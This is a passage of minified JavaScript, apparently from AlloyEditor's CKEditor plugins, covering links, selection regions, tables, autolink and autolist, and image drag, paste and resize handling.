i.removeStyle(n)}},update:function(e,t,i){var n=this;if(t=t||this.getFromSelection(),"string"==typeof e){var o=n._getCompleteURI(e);t.setAttributes({"data-cke-saved-href":o,href:o})}else if("object"===("undefined"==typeof e?"undefined":_typeof(e))){var a=[],r={};Object.keys(e).forEach(function(t){if(null===e[t])"href"===t&&a.push("data-cke-saved-href"),a.push(t);else if("href"===t){var i=n._getCompleteURI(e[t]);r["data-cke-saved-href"]=i,r[t]=i}else r[t]=e[t]}),t.removeAttributes(a),t.setAttributes(r)}i&&
i.advance&&this.advanceSelection(t)},_getCompleteURI:function(e){return t.test(e)?e:(i.test(e)?e="mailto:"+e:n.test(e)||(e=this.appendProtocol?"http://"+e:e),e)}},CKEDITOR.Link=CKEDITOR.Link||e}(),function(){var e=function(e){var t=["beforeInit","init","afterInit"];t.forEach(function(t){e[t]&&(e[t]=CKEDITOR.tools.override(e[t],function(i){var n={phase:t,plugin:e};return function(e){e.__processingPlugin__=n,i.call(this,e),e.__processingPlugin__=null}}))})},t=function(e){return"string"==typeof e&&(e=
e.split(",")),e.filter(function(e){return"toolbar"!==e})};CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(i){return function(n,o,a){i.call(this,n,function(i){o&&(Object.keys(i).forEach(function(n){var o=i[n];o.requires&&(o.requires=t(o.requires)),e(o)}),o.call(a,i))})}})}(),function(){function e(){}CKEDITOR.plugins.get("ae_selectionregion")||(CKEDITOR.SELECTION_TOP_TO_BOTTOM=0,CKEDITOR.SELECTION_BOTTOM_TO_TOP=1,CKEDITOR.SELECTION_LEFT_TO_RIGHT=2,CKEDITOR.SELECTION_RIGHT_TO_LEFT=
3,e.prototype={constructor:e,createSelectionFromPoint:function(e,t){this.createSelectionFromRange(e,t,e,t)},createSelectionFromRange:function(e,t,i,n){var o,a,r,s,l,d,c;if("function"==typeof document.caretPositionFromPoint?(l=document.caretPositionFromPoint(e,t),o=document.caretPositionFromPoint(i,n),d=l.offsetNode,a=o.offsetNode,c=l.offset,r=o.offset,s=this.createRange()):"function"==typeof document.caretRangeFromPoint&&(l=document.caretRangeFromPoint(e,t),o=document.caretRangeFromPoint(i,n),d=l.startContainer,
a=o.startContainer,c=l.startOffset,r=o.startOffset,s=this.createRange()),s&&document.getSelection)s.setStart(new CKEDITOR.dom.node(d),c),s.setEnd(new CKEDITOR.dom.node(a),r),this.getSelection().selectRanges([s]);else if("function"==typeof document.body.createTextRange){var u=this.getSelection();u.unlock(),s=document.body.createTextRange(),s.moveToPoint(e,t);var p=s.duplicate();p.moveToPoint(i,n),s.setEndPoint("EndToEnd",p),s.select(),this.getSelection().lock()}},getCaretRegion:function(){var e=this.getSelection(),
t={bottom:0,left:0,right:0,top:0},i=e.createBookmarks();if(!i.length)return t;var n=i[0].startNode.$;n.style.display="inline-block",t=(new CKEDITOR.dom.element(n)).getClientRect(),n.parentNode.removeChild(n);var o=(new CKEDITOR.dom.window(window)).getScrollPosition();return t.bottom=o.y+t.bottom,t.left=o.x+t.left,t.right=o.x+t.right,t.top=o.y+t.top,t},getSelectionData:function(){var e=this.getSelection();if(!e.getNative())return null;var t={element:e.getSelectedElement(),text:e.getSelectedText()};
return t.region=this.getSelectionRegion(e),t},getSelectionRegion:function(){var e=this.getClientRectsRegion();return e.direction=this.getSelectionDirection(),e.height=e.bottom-e.top,e.width=e.right-e.left,e},isSelectionEmpty:function(){var e,t=this.getSelection();return t.getType()===CKEDITOR.SELECTION_NONE||(e=t.getRanges())&&1===e.length&&e[0].collapsed},getClientRectsRegion:function(){var e=this.getSelection(),t=e.getNative(),i={bottom:0,height:0,left:0,right:0,top:0,width:0},n={bottom:0,endRect:i,
left:0,right:0,top:0,startRect:i};if(!t)return n;var o,a,r=0,s=1/0,l=-(1/0),d=1/0;if(t.createRange?o=t.createRange().getClientRects():(a=t.rangeCount,o=t.rangeCount>0?t.getRangeAt(0).getClientRects():[]),0===o.length)n=this.getCaretRegion();else{for(var c=0,u=o.length;c<u;c++){var p=o[c];p.left<s&&(s=p.left),p.right>l&&(l=p.right),p.top<d&&(d=p.top),p.bottom>r&&(r=p.bottom)}var m=(new CKEDITOR.dom.window(window)).getScrollPosition();if(n.bottom=m.y+r,n.left=m.x+s,n.right=m.x+l,n.top=m.y+d,o.length){var g=
o[o.length-1],h=o[0];n.endRect={bottom:m.y+g.bottom,height:g.height,left:m.x+g.left,right:m.x+g.right,top:m.y+g.top,width:g.width},n.startRect={bottom:m.y+h.bottom,height:h.height,left:m.x+h.left,right:m.x+h.right,top:m.y+h.top,width:h.width}}}return n},getSelectionDirection:function(){var e=CKEDITOR.SELECTION_TOP_TO_BOTTOM,t=this.getSelection(),i=t.getNative();if(!i)return e;var n;if((n=i.anchorNode)&&n.compareDocumentPosition){var o=n.compareDocumentPosition(i.focusNode);(!o&&i.anchorOffset>i.focusOffset||
o===Node.DOCUMENT_POSITION_PRECEDING)&&(e=CKEDITOR.SELECTION_BOTTOM_TO_TOP)}return e}},CKEDITOR.plugins.add("ae_selectionregion",{init:function(t){var i,n;n=Object.prototype.hasOwnProperty;for(i in e.prototype)n.call(e.prototype,i)&&"undefined"==typeof t[i]&&(t[i]=e.prototype[i])}}))}(),function(){function e(e){this._editor=e}var t={table:1,col:1,colgroup:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1};e.HEADING_BOTH="Both",e.HEADING_COL="Column",e.HEADING_NONE="None",e.HEADING_ROW="Row",e.prototype={constructor:e,
create:function(e){var t=this._editor,i=this._createElement("table");e=e||{};for(var n=i.append(this._createElement("tbody")),o=e.rows||1,a=e.cols||1,r=0;r<o;r++)for(var s=n.append(this._createElement("tr")),l=0;l<a;l++){var d=s.append(this._createElement("td"));d.appendBogus()}this.setAttributes(i,e.attrs),this.setHeading(i,e.heading),t.insertElement(i);var c=new CKEDITOR.dom.element(i.$.rows[0].cells[0]),u=t.createRange();return u.moveToPosition(c,CKEDITOR.POSITION_AFTER_START),u.select(),i},getFromSelection:function(){var e,
t=this._editor.getSelection(),i=t.getSelectedElement();if(i&&i.is("table"))e=i;else{var n=t.getRanges();n.length>0&&(CKEDITOR.env.webkit&&n[0].shrink(CKEDITOR.NODE_ELEMENT),e=this._editor.elementPath(n[0].getCommonAncestor(!0)).contains("table",1))}return e},isEditable:function(e){return CKEDITOR.env.ie&&e.is(t)?e.hasAttribute("contenteditable")?"false"!==e.getAttribute("contenteditable"):this.isEditable(e.getParent()):!e.isReadOnly()},getHeading:function(t){if(t=t||this.getFromSelection(),!t)return null;
for(var i=null!==t.$.tHead,n=!0,o=0;o<t.$.rows.length;o++){var a=t.$.rows[o].cells[0];if(a&&"th"!==a.nodeName.toLowerCase()){n=!1;break}}var r=e.HEADING_NONE;return i&&(r=e.HEADING_ROW),n&&(r=r===e.HEADING_ROW?e.HEADING_BOTH:e.HEADING_COL),r},remove:function(e){var t=this._editor;if(e)e.remove();else if(e=t.elementPath().contains("table",1)){var i=e.getParent(),n=t.editable();1!==i.getChildCount()||i.is("td","th")||i.equals(n)||(e=i);var o=t.createRange();o.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),
e.remove(),o.select()}},setAttributes:function(e,t){t&&Object.keys(t).forEach(function(i){e.setAttribute(i,t[i])})},setHeading:function(t,i){t=t||this.getFromSelection();var n,o,a,r=t.getElementsByTag("tbody").getItem(0),s=this.getHeading(t),l=s===e.HEADING_COL||s===e.HEADING_BOTH,d=i===e.HEADING_COL||i===e.HEADING_BOTH,c=i===e.HEADING_ROW||i===e.HEADING_BOTH;if(!t.$.tHead&&c){var u=r.getElementsByTag("tr").getItem(0),p=u.getChildCount();for(n=0;n<p;n++){var m=u.getChild(n);m.type!==CKEDITOR.NODE_ELEMENT||
m.data("cke-bookmark")||(m.renameNode("th"),m.setAttribute("scope","col"))}a=this._createElement(t.$.createTHead()),a.append(u.remove())}if(null!==t.$.tHead&&!c){a=this._createElement(t.$.tHead);for(var g=r.getFirst();a.getChildCount()>0;){var h=a.getFirst(),f=h.getChildCount();for(n=0;n<f;n++)o=h.getChild(n),o.type===CKEDITOR.NODE_ELEMENT&&(o.renameNode("td"),o.removeAttribute("scope"));h.insertBefore(g)}a.remove()}s=this.getHeading(t);var y=s===e.HEADING_COL||s===e.HEADING_BOTH;if(!y&&d)for(n=0;n<
t.$.rows.length;n++)"th"!==t.$.rows[n].cells[0].nodeName.toLowerCase()&&(o=new CKEDITOR.dom.element(t.$.rows[n].cells[0]),o.renameNode("th"),o.setAttribute("scope","row"));if(l&&!d)for(n=0;n<t.$.rows.length;n++){var E=new CKEDITOR.dom.element(t.$.rows[n]);"tbody"===E.getParent().getName()&&(o=new CKEDITOR.dom.element(E.$.cells[0]),o.renameNode("td"),o.removeAttribute("scope"))}},_createElement:function(e){return new CKEDITOR.dom.element(e,this._editor.document)}},CKEDITOR.on("instanceReady",function(t){var i=
[e.HEADING_NONE,e.HEADING_ROW,e.HEADING_COL,e.HEADING_BOTH],n=new e(t.editor);i.forEach(function(e){t.editor.addCommand("tableHeading"+e,{exec:function(t){n.setHeading(null,e)}})})}),CKEDITOR.Table=CKEDITOR.Table||e}(),function(){CKEDITOR.tools.jsonp=function(e,t,i,n){function o(){r&&(r.remove(),delete CKEDITOR._.jsonpCallbacks[a],r=null)}var a=CKEDITOR.tools.getNextNumber();t=t||{},t.callback="CKEDITOR._.jsonpCallbacks["+a+"]",CKEDITOR._.jsonpCallbacks||(CKEDITOR._.jsonpCallbacks={}),CKEDITOR._.jsonpCallbacks[a]=
function(e){setTimeout(function(){o(),i(e)})};var r=new CKEDITOR.dom.element("script");return r.setAttribute("src",e.output(t)),r.on("error",function(){o(),n&&n()}),CKEDITOR.document.getBody().append(r),{cancel:o,id:a}},CKEDITOR.tools.merge=CKEDITOR.tools.merge||function(){for(var e={},t=0;t<arguments.length;++t){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},CKEDITOR.tools.simulate=function(e,t){var i=document.createEvent("Events");i.initEvent(t,
!0,!1),e.dispatchEvent(i)}}(),function(){CKEDITOR.plugins.get("ae_uicore")||CKEDITOR.plugins.add("ae_uicore",{init:function(e){var t=[],i=this._createAriaElement(e.id),n=e.config.uicore?e.config.uicore.timeout:50,o=CKEDITOR.tools.debounce(function(i){if(t=[],"keyup"!==i.name||27!==i.data.$.keyCode||e.config.allowEsc){var n=e.getSelectionData();n&&e.fire("editorInteraction",{nativeEvent:i.data.$,selectionData:n})}},n),a=CKEDITOR.tools.debounce(function(e){i.innerHTML=t.join(". ")},n),r=CKEDITOR.tools.debounce(function(e){for(var t,
i=document.querySelectorAll(".ae-ui"),n=0;n<i.length;n++)if(i[n].contains(e.data.$.relatedTarget)){t=!0;break}t||o(e)},n);e.on("ariaUpdate",function(e){t.push(e.data.message),a()}),e.once("contentDom",function(){var t=e.editable(),i=t.attachListener(t,"focus",function(e){i.removeListener(),t.attachListener(t,"keyup",o),t.attachListener(t,"mouseup",o),t.attachListener(t,"mouseleave",r),o(e)})}),e.on("destroy",function(e){i.parentNode.removeChild(i),o.detach()})},_createAriaElement:function(e){var t=
document.createElement("div");return t.className="ae-sr-only",t.setAttribute("aria-live","polite"),t.setAttribute("role","status"),t.setAttribute("id",e+"LiveRegion"),document.body.appendChild(t),t}})}(),function(){var e=CKEDITOR.env.ie;CKEDITOR.plugins.get("ae_addimages")||CKEDITOR.plugins.add("ae_addimages",{init:function(e){e.once("contentDom",function(){var t=e.editable();t.attachListener(t,"dragenter",this._onDragEnter,this,{editor:e}),t.attachListener(t,"dragover",this._onDragOver,this,{editor:e}),
t.attachListener(t,"drop",this._onDragDrop,this,{editor:e}),t.attachListener(t,"paste",this._onPaste,this,{editor:e})}.bind(this))},_handleFiles:function(e,t){var i,n,o=[];for(n=0;n<e.length;n++)i=e[n],0===i.type.indexOf("image")&&o.push(i);var a=t.fire("beforeImageAdd",{imageFiles:o});if(a)for(n=0;n<o.length;n++)i=o[n],this._processFile(i,t);return!1},_onDragDrop:function(e){var t=e.data.$,i=t.dataTransfer.files;if(i.length>0){(new CKEDITOR.dom.event(t)).preventDefault();var n=e.listenerData.editor;
e.listenerData.editor.createSelectionFromPoint(t.clientX,t.clientY),this._handleFiles(i,n)}},_onDragEnter:function(t){e&&this._preventEvent(t)},_onDragOver:function(t){e&&this._preventEvent(t)},_onPaste:function(e){if(e.data&&e.data.$&&e.data.$.clipboardData&&e.data.$.clipboardData.items&&e.data.$.clipboardData.items.length>0){var t=e.data.$.clipboardData.items[0];if(0===t.type.indexOf("image")){var i=t.getAsFile();this._processFile(i,e.listenerData.editor)}}},_preventEvent:function(e){e=new CKEDITOR.dom.event(e.data.$),
e.preventDefault(),e.stopPropagation()},_processFile:function(e,t){var i=new FileReader;i.addEventListener("loadend",function(){var n=i.result,o=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+n+'"\x3e');t.insertElement(o);var a={el:o,file:e};t.fire("imageAdd",a)}),i.readAsDataURL(e)}})}(),function(){if(!CKEDITOR.plugins.get("ae_autolink")){/MSIE ([^;]*)|Trident.*; rv:([0-9.]+)/.test(navigator.userAgent)&&document.execCommand("AutoUrlDetect",!1,!1);var e=8,t=188,i=13,n=186,o=32,a=[t,i,n,o],
r=/[^\s]+/gim,s="((([A - Za - z]{ 3, 9}: (?: \\/\\/)?)(?:[-;:\x26\x3d\\+\\$,\\w]+@)?[A-Za-z0-9.-]+|(https?\\:\\/\\/|www.|[-;:\x26\x3d.\\+\\$,\\w]+@)[A-Za-z0-9.-]+)((?:\\/[\\+~%\\/.\\w-_]*)?\\??(?:[-\\+\x3d\x26;%@.\\w_]*)#?(?:[\\w]*))((.*):(\\d*)\\/?(.*))?)",l=/[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}/i;CKEDITOR.plugins.add("ae_autolink",{init:function(e){e.once("contentDom",function(){var t=e.editable();t.attachListener(t,"keyup",this._onKeyUp,this,{editor:e})}.bind(this)),e.on("paste",function(e){if("paste"===
e.data.method){if(e.data.dataValue.indexOf("\x3c")>-1||e.data.dataValue.indexOf("\x26lt;")>-1)return void(e.data.dataValue.indexOf('\x3cu\x3e\x3cfont color\x3d"')>-1&&(e.data.dataValue=e.data.dataValue.replace(/<u><font color="#(.*?)">|<\/font><\/u>/g,"")));var t=this;e.data.dataValue=e.data.dataValue.replace(RegExp(s,"gim"),function(e){if(t._isValidURL(e))return t._isValidEmail(e)?'\x3ca href\x3d"mailto:'+e+'"\x3e'+e+"\x3c/a\x3e":'\x3ca href\x3d"'+e+'"\x3e'+e+"\x3c/a\x3e"})}}.bind(this))},_getLastWord:function(e){var t=
e.getSelection().getRanges()[0],n=t.startOffset,o="";if(this._currentKeyCode===i){var a,s=t.startContainer.getPrevious();if(s){for(;!s.getLast;)s=s.getPrevious();for(a=s.getLast();a&&!a.getText();)a=a.getPrevious()}a&&a.$.href||(this._startContainer=a,o=a?a.getText():"",this._offset=o.length)}else this._startContainer=t.startContainer,o=this._startContainer.getText().substring(0,n-1),this._offset=n-1;var l="",d=o.match(r);return d&&(l=d.pop()),l},_isValidEmail:function(e){return l.test(e)},_isValidURL:function(e){return RegExp(s,
"i").test(e)},_onKeyDown:function(t){var i=t.data.$,n=t.listenerData.editor,o=n.editable();o.removeListener("keydown",this._onKeyDown),i.keyCode===e&&(t.cancel(),t.data.preventDefault(),this._removeLink(n)),this._ckLink=null},_onKeyUp:function(e){var t=e.data.$;if(this._currentKeyCode=t.keyCode,a.indexOf(this._currentKeyCode)!==-1){var i=e.listenerData.editor,n=this._getLastWord(i);this._isValidURL(n)&&this._replaceContentByLink(i,n)}},_replaceContentByLink:function(e,t){var n=e.createRange(),o=CKEDITOR.dom.element.get(this._startContainer),
a=this._offset;n.setStart(o,a-t.length),n.setEnd(o,a),n.select();var r=new CKEDITOR.Link(e);r.create(t),this._ckLink=r;var s=r.getFromSelection();if(e.fire("autolinkAdd",s),this._subscribeToKeyEvent(e),n=e.getSelection().getRanges()[0],this._currentKeyCode===i){var l=n.getNextEditableNode();n.setStart(l,0),n.setEnd(l,0)}else{var d=n.getNextNode();n.setStart(d,1),n.setEnd(d,1)}n.select()},_removeLink:function(e){var t=e.getSelection().getRanges()[0],i=t.startOffset,n=this._startContainer.getNext()||
this._startContainer,o=e.createRange();o.setStart(n,0),o.setEndAfter(n),o.select(),this._ckLink.remove(),t.setEnd(t.startContainer,i),t.setStart(t.startContainer,i),t.select()},_subscribeToKeyEvent:function(e){var t=e.editable();t.attachListener(t,"keydown",this._onKeyDown,this,{editor:e},1)}})}}(),function(){if(!CKEDITOR.plugins.get("ae_autolist")){var e=8,t=32,i=[{regex:/^\*$/,type:"bulletedlist"},{regex:/^1\.$/,type:"numberedlist"}];CKEDITOR.plugins.add("ae_autolist",{init:function(e){e.once("contentDom",
function(){var t=e.editable();t.attachListener(t,"keydown",this._onKeyDown,this,{editor:e})}.bind(this))},_checkForBackspaceAndUndo:function(t){var i=t.listenerData.editor,n=t.data.$,o=i.editable();o.removeListener("keydown",this._checkForBackspaceAndUndo),n.keyCode===e&&(i.execCommand("undo"),i.insertHtml(t.listenerData.bullet+"\x26nbsp;"),t.data.preventDefault())},_getListConfig:function(e){for(var t=e.config.autolist||i,n=e.getSelection().getRanges()[0],o=n.endContainer.getText(),a=o.substring(0,
n.startOffset),r=o.substring(n.startOffset,o.length),s=0,l=t.length,d=null;!d&&l>s;){var c=t[s];if(c.regex.test(a)){d={bullet:a,editor:e,text:r,type:c.type};break}s++}return d},_createList:function(e){var t=e.editor,i=t.getSelection().getRanges()[0];i.endContainer.setText(e.text),t.execCommand(e.type);var n=t.editable();n.attachListener(n,"keydown",this._checkForBackspaceAndUndo,this,{editor:t,bullet:e.bullet},1)},_onKeyDown:function(e){var i=e.data.$;if(i.keyCode===t){var n=this._getListConfig(e.listenerData.editor);
n&&(e.data.preventDefault(),this._createList(n))}}})}}(),function(){function e(e){function i(){var t=e.getSelection();t&&(t.getType()!==CKEDITOR.SELECTION_NONE&&t.getStartElement().is("img")?n.event&&n.event.button&&0!==n.event.button||r.show(t.getStartElement().$):r.hide())}var n=e.window.$,o=e.document.$;u&&o.execCommand("enableObjectResizing",!1,!1);var a="undefined"==typeof c?null:c;e.config.imageScaleResize=e.config.imageScaleResize||"both";var r=new t(e,{imageScaleResize:e.config.imageScaleResize,
snapToSize:a}),s=function(e){r.isHandle(e.target)&&r.initDrag(e)};o.addEventListener("mousedown",s,!1),e.on("selectionChange",i),e.on("getData",function(e){var t=e.data.dataValue||"";t=t.replace(/<div id="ckimgrsz"([\s\S]*?)<\/div>/i,""),t=t.replace(/\b(ckimgrsz)\b/g,""),e.data.dataValue=t}),e.on("beforeUndoImage",function(){r.hide()}),e.on("afterUndoImage",function(){i()}),e.on("blur",function(){r.hide()}),e.on("beforeModeUnload",function t(){e.removeListener("beforeModeUnload",t),r.hide()}),e.on("destroy",
function(){var e=o.getElementById("ckimgrsz");e&&e.remove(),u&&o.execCommand("enableObjectResizing",!1,!0),o.removeEventListener("mousedown",s)});var l;e.window.on("resize",function(){clearTimeout(l),l=setTimeout(i,50)})}function t(e,t){this.editor=e,this.window=e.window.$,this.document=e.document.$,this.cfg=t||{},this.init()}function i(e,t){this.window=e,this.document=t,this.events={mousemove:o(this.mousemove,this),keydown:o(this.keydown,this),mouseup:o(this.mouseup,this)}}function n(e){for(var t=
e.length,i=new Array(t),n=0;n<t;n++)i[n]=e[n];return i}function o(e,t){return e.bind?e.bind(t):function(){e.apply(t,arguments)}}function a(e,t,i){e.style.left=String(t)+"px",e.style.top=String(i)+"px"}function r(e,t,i){var n=this.editor.config.imageScaleResize;"both"===n?(e.style.width=String(t)+"px",e.style.height=String(i)+"px"):"width"===n||"scale"===n?(e.style.height="auto",e.style.width=String(t)+"px"):"height"===n&&(e.style.height=String(i)+"px",e.style.width="auto")}function s(e,t){var i=t.getBoundingClientRect();
return{left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width,height:i.height}}if(!CKEDITOR.plugins.get("ae_dragresize")){var l={both:["tl","tm","tr","lm","rm","bl","bm","br"],height:["tl","tm","tr","bl","bm","br"],scale:["tl","tr","bl","br"],width:["tl","tr","lm","rm","bl","br"]},d={bl:function(e,t,i,n){a(e,-3+t,n.height-4+i)},bm:function(e,t,i,n){a(e,Math.round(n.width/2)-3+t,n.height-4+i)},br:function(e,t,i,n){a(e,n.width-4+t,n.height-4+i)},lm:function(e,t,i,n){a(e,-3+t,Math.round(n.height/
2)-3+i)},tl:function(e,t,i,n){a(e,t-3,i-3)},tm:function(e,t,i,n){a(e,Math.round(n.width/2)-3+t,-3+i)},tr:function(e,t,i,n){a(e,n.width-4+t,-3+i)},rm:function(e,t,i,n){a(e,n.width-4+t,Math.round(n.height/2)-3+i)}},c=7,u="MozAppearance"in document.documentElement.style,p="WebkitAppearance"in document.documentElement.style,m=p||u;m&&CKEDITOR.addCss("img::selection{color:rgba(0,0,0,0)}img.ckimgrsz{outline:1px dashed #000}#ckimgrsz{position:absolute;width:0;height:0;cursor:default;z-index:10001}#ckimgrsz span{display:none;position:absolute;top:0;left:0;width:0;height:0;background-size:100% 100%;opacity:.65;outline:1px dashed #000}#ckimgrsz i{position:absolute;display:block;width:5px;height:5px;background:#fff;border:1px solid #000}#ckimgrsz i.active,#ckimgrsz i:hover{background:#000}#ckimgrsz i.br,#ckimgrsz i.tl{cursor:nwse-resize}#ckimgrsz i.bm,#ckimgrsz i.tm{cursor:ns-resize}#ckimgrsz i.bl,#ckimgrsz i.tr{cursor:nesw-resize}#ckimgrsz i.lm,#ckimgrsz i.rm{cursor:ew-resize}body.dragging-br,body.dragging-br *,body.dragging-tl,body.dragging-tl *{cursor:nwse-resize!important}body.dragging-bm,body.dragging-bm *,body.dragging-tm,body.dragging-tm *{cursor:ns-resize!important}body.dragging-bl,body.dragging-bl *,body.dragging-tr,body.dragging-tr *{cursor:nesw-resize!important}body.dragging-lm,body.dragging-lm *,body.dragging-rm,body.dragging-rm *{cursor:ew-resize!important}"),
CKEDITOR.plugins.add("ae_dragresize",{onLoad:function(){},init:function(t){m&&t.once("contentDom",function(i){e(t)})}}),t.prototype={init:function(){var e=this,t=this.container=this.document.createElement("div");t.id="ckimgrsz",this.preview=this.document.createElement("span"),t.appendChild(this.preview);var i=this.handles={};l[this.cfg.imageScaleResize].forEach(function(t,n){i[t]=e.handles[t]=e.createHandle(t)});for(var n in i)t.appendChild(i[n])},createHandle:function(e){var t=this.document.createElement("i");
return t.classList.add(e),t},isHandle:function(e){var t=this.handles;for(var i in t)if(t[i]===e)return!0;return!1},show:function(e){var t=this.editor.config.uiNode,i=t?t.scrollTop:0;this.el=e,this.cfg.snapToSize&&(this.otherImages=n(this.document.getElementsByTagName("img")),this.otherImages.splice(this.otherImages.indexOf(e),1));var o=this.box=s(this.window,e);a(this.container,o.left,o.top+i),t=t||document.body,t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()},hide:function(){for(var e=
this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;++t)e[t].classList.remove("ckimgrsz");this.hideHandles(),this.container.parentNode&&this.container.parentNode.removeChild(this.container)},initDrag:function(e){if(0===e.button){var t=this,n=new i(this.window,this.document);n.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},n.onDrag=function(){t.calculateSize(this),t.updatePreview();var e=t.previewBox;t.updateHandles(e,e.left,e.top)},n.onRelease=function(){t.isDragging=
!1,t.hidePreview(),t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},n.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},n.start(e)}},updateHandles:function(e,t,i){t=t||0,i=i||0;var n=this.handles;for(var o in n)d[o](n[o],t,i,e)},showHandles:function(){var e=this.handles;this.updateHandles(this.box);for(var t in e)e[t].style.display="block"},hideHandles:function(){var e=this.handles;for(var t in e)e[t].style.display="none"},showPreview:function(){this.preview.style.backgroundImage=
'url("'+this.el.src+'")',this.calculateSize(),this.updatePreview(),this.preview.style.display="block"},updatePreview:function(){var e=this.previewBox;a(this.preview,e.left,e.top),this.preview.style.width=this.previewBox.width+"px",this.preview.style.height=this.previewBox.height+"px"},hidePreview:function(){var e=s(this.window,this.preview);this.result={width:e.width,height:e.height},this.preview.style.display="none"},calculateSize:function(e){var t=this.previewBox={top:0,left:0,width:this.box.width,
height:this.box.height};if(e){var i=e.target.className;if(~i.indexOf("r")&&(t.width=Math.max(32,this.box.width+e.delta.x)),~i.indexOf("b")&&(t.height=Math.max(32,this.box.height+e.delta.y)),~i.indexOf("l")&&(t.width=Math.max(32,this.box.width-e.delta.x)),~i.indexOf("t")&&(t.height=Math.max(32,this.box.height-e.delta.y)),i.indexOf("m")<0&&!e.keys.shift){var n=this.box.width/this.box.height;t.width/t.height>n?t.height=Math.round(t.width/n):t.width=Math.round(t.height*n)}var o=this.cfg.snapToSize;if(o)for(var a=
this.otherImages,r=0;r<a.length;r++){var l=s(this.window,a[r]);if(Math.abs(t.width-l.width)<=o&&Math.abs(t.height-l.height)<=o){t.width=l.width,t.height=l.height;break}}~i.indexOf("l")&&(t.left=this.box.width-t.width),~i.indexOf("t")&&(t.top=this.box.height-t.height)}},resizeComplete:function(){r.call(this,this.el,this.result.width,this.result.height)}},i.prototype={start:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.attr=e.target.className,this.startPos={x:e.clientX,
y:e.clientY},this.update(e);var t=this.events;this.document.addEventListener("mousemove",t.mousemove,!1),this.document.addEventListener("keydown",t.keydown,!1),this.document.addEventListener("mouseup",t.mouseup,!1),this.document.body.classList.add("dragging-"+this.attr),this.onStart&&this.onStart()},update:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={shift:e.shiftKey,ctrl:e.ctrlKey,alt:e.altKey}},mousemove:function(e){this.update(e),
this.onDrag&&this.onDrag(),0===e.which&&this.mouseup(e)},keydown:function(e){27===e.keyCode&&this.release()},mouseup:function(e){this.update(e),this.release(),this.onComplete&&this.onComplete()},release:function(){this.document.body.classList.remove("dragging-"+this.attr);var e=this.events;this.document.removeEventListener("mousemove",e.mousemove,!1),this.document.removeEventListener("keydown",e.keydown,!1),this.document.removeEventListener("mouseup",e.mouseup,!1),this.onRelease&&this.onRelease()}}}}(),
function(){function e(e){e.config.imageScaleResize=e.config.imageScaleResize||"both",e.on("imageAdd",function(t){e.widgets.initOn(t.data.el,"image")});var n=e.config.image2_alignClasses,o=e.config.image2_captionedClass;return{init:function(){var t=CKEDITOR.plugins.image2,i=this.parts.image,o={alt:i.getAttribute("alt")||"",hasCaption:!!this.parts.caption,height:i.getAttribute("height")||"",lock:!this.ready||t.checkHasNaturalRatio(i),src:i.getAttribute("src"),width:i.getAttribute("width")||""},a=i.getAscendant("a");
if(a&&this.wrapper.contains(a)&&(this.parts.link=a),!o.align){var s=o.hasCaption?this.element:i;n?(s.hasClass(n[0])?o.align="left":s.hasClass(n[2])&&(o.align="right"),o.align?s.removeClass(n[c[o.align]]):o.align="none"):(o.align=s.getStyle("float")||"none",s.removeStyle("float"))}this.wrapper[(o.hasCaption?"remove":"add")+"Class"]("cke_image_nocaption"),this.setData(o),e.config.image2_disableResizer!==!0&&r(this)},addClass:function(e){d(this).addClass(e)},allowedContent:s(e),contentTransformations:[["img[width]: sizeToAttribute"]],
data:function(){var t=this.features;if(this.data.hasCaption&&!e.filter.checkFeature(t.caption)&&(this.data.hasCaption=!1),"none"==this.data.align||e.filter.checkFeature(t.align)||(this.data.align="none"),this.data.link?this.parts.link||(this.parts.link=this.parts.image.getParent()):this.parts.link&&delete this.parts.link,this.parts.image.setAttributes({alt:this.data.alt,contenteditable:!this.parts.image.getAttribute("contenteditable")||this.parts.image.getAttribute("contenteditable"),"data-cke-saved-src":this.data.src,
src:this.data.src}),this.oldData&&!this.oldData.hasCaption&&this.data.hasCaption)for(var i in this.data.classes)this.parts.image.removeClass(i);e.filter.checkFeature(t.dimension)&&a(this),this.oldData=CKEDITOR.tools.extend({},this.data)},downcast:i(e),draggable:!1,editables:{caption:{selector:"figcaption",allowedContent:"br em strong sub sup u s; a[!href,target]"}},features:l(e),getClasses:function(){var e=new RegExp("^("+[].concat(o,n).join("|")+")$");return function(){var t=this.repository.parseElementClasses(d(this).getAttribute("class"));
for(var i in t)e.test(i)&&delete t[i];return t}}(),getLabel:function(){var e=(this.data.alt||"")+" "+this.pathName;return e},hasClass:function(e){return d(this).hasClass(e)},parts:{caption:"figcaption",image:"img"},removeClass:function(e){d(this).removeClass(e)},requiredContent:"img[src,alt]",styleableElements:"img figure",template:m,upcast:t(e)}}function t(e){var t=n(e),i=e.config.image2_captionedClass;return function(e,n){var a,r={height:1,width:1},s=e.name;if(!e.attributes["data-cke-realelement"]){if(t(e)){if("div"==
s){var l=e.getFirst("figure");l&&(e.replaceWith(l),e=l)}n.align="center",a=e.getFirst("img")||e.getFirst("a").getFirst("img")}else"figure"==s&&e.hasClass(i)?a=e.getFirst("img")||e.getFirst("a").getFirst("img"):o(e)&&(a="a"==e.name?e.children[0]:e);if(a){for(var d in r){var c=a.attributes[d];c&&c.match(p)&&delete a.attributes[d]}return e}}}}function i(e){var t=e.config.image2_alignClasses;return function(e){var i="a"==e.name?e.getFirst():e;delete i.attributes.contenteditable;var n=i.attributes,o=this.data.align;
